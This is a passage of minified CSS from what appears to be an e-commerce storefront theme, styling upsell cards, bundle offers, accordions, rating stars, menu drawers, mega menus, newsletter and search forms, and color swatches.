1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: 100vh;}.js details[open]>.menu-drawer, .js details[open]+.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening+.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;gap: 0.25em;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: flex;align-items: center;text-decoration: none;font-size: 1.4rem;color: rgb(var(--color-foreground));width: fit-content;}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.js .menu-drawer__menu--accordion .icon-caret, .js .menu-drawer__menu--icon-plus .icon-plus {display: block;}.js .menu-drawer__menu--accordion .icon-arrow, .menu-drawer__menu-item .icon-plus, .js .menu-drawer__menu--icon-plus .icon-caret {display: none;}.js .menu-drawer__menu--accordion .menu-drawer__submenu {position: relative;background: none;transform: none;visibility: visible;}.js .menu-drawer__navigation .menu-drawer__menu--accordion {visibility: visible;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.js .menu-drawer__menu--accordion details[open].menu-opening + .menu-drawer__submenu {grid-template-rows: 1fr;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu > * {min-height: 0;}.menu-drawer__navigation__separator {height: 1px;background: rgb(var(--color-foreground));}.menu-drawer__menu-item .icon-plus {position: absolute;--size: 1.1rem;width: var(--size);top: calc(50% - (var(--size) / 2));right: 1.5rem;transition: transform 0.15s ease-in-out;}details[open] > .menu-drawer__menu-item > .icon-plus {transform: rotate(135deg);}.menu-drawer__menu--highlight-background .menu-drawer__menu-item--active {background-color: rgba(var(--color-foreground), .04);}.menu-drawer__menu--highlight-text_accent .menu-drawer__menu-item--active {color: rgb(var(--accent-color));}.menu-drawer__menu--highlight-underline .menu-drawer__menu-item--active {text-decoration: underline;text-underline-offset: 0.4rem;}.menu-drawer__menu--highlight-bold .menu-drawer__menu-item--active {font-weight: bold;}.menu-drawer__container {display: grid;grid-template-rows: auto 1fr auto;min-height: 100%;overflow: auto;}.header-drawer-v2__body{min-height: 0;}.menu-drawer.is-body-scroll .menu-drawer__container{overflow: hidden;height: 100%;}.menu-drawer.is-body-scroll .header-drawer-v2__body{overflow: auto;}.header-drawer-v2__footer {border-top: solid 1px rgba(var(--color-foreground), 0.1);}.socials-v2 .link {font-size: 1.8rem;}.socials-v2 .icon {width: 1em;height: 1em;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper {right: unset;left: 0;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper--language {right: 0;left: unset;}.header-drawer-v2__localization {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;gap: 1rem;}.header-drawer-v2__header {position: relative;justify-content: flex-start;}.header-drawer-v2__header .menu-drawer__close-btn {width: var(--btn-size, 4rem);height: var(--btn-size, 4rem);position: absolute;top: 50%;right: var(--btn-offset, 1rem);transform: translateY(-50%);}.header-drawer-v2__header span {display: block;line-height: 1.1;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg {width: calc(var(--btn-size) * var(--x-scale));height: calc(var(--btn-size) * var(--x-scale));display: block;color: currentColor;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg line {stroke: currentColor;stroke-width: var(--x-stroke);stroke-linecap: round;vector-effect: non-scaling-stroke;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size, 3.3rem);height: var(--swatch-size, 3.3rem);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) 